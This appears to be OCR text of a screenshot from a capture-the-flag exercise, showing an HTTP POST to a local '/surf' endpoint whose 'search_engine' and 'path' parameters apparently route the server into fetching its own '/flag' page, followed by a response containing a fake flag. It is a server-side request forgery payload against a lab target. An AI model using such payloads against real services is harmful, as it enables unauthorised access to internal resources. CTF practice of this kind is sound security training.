 1 POST /surf HTTP/1.1
2 Host: localhost:4000
3 Content-Length: 81
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:4000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:4000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 q=test&search_engine=https%3A%2F%2Fwww.google.com%2F&path=
amp/localhost:4000/flag
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.15
3 Date: Tue, 19 Nov 2024 04:34:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 Connection: close
7
8 HCMUS-CTF{Fake-flag}